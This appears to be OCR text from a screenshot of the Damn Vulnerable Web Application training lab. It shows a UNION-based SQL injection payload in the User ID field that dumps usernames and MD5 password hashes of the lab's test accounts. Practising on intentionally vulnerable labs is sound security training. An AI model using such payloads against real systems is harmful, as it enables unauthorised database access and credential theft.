 Linux
14:55
Damn Vulnerable Web Ap
Not secure 192.168.178.186/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2C+CONCAT%28user_id%2C%27%3A%27%2Cuser%...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 1:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 2:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 3:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 4:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 5:smithy:5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html